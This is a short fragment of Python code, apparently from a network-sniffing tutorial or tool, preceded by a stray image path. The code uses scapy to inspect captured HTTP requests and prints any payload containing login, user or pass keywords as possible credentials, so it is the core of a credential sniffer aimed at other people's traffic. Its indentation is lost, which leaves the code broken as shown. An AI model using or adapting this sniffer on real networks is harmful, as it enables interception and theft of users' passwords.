 def process_packet(packet):
cred_keywords = ["login", "user", "pass"]
if packet.haslayer(http.HTTPRequest):
if packet.haslayer(scapy.Raw):
try:
response = packet[scapy.Raw].load.decode()
if any(keyword in response for keyword in cred_keywords):
print(f"[+] Posibles credenciales: {response}")
except:
pass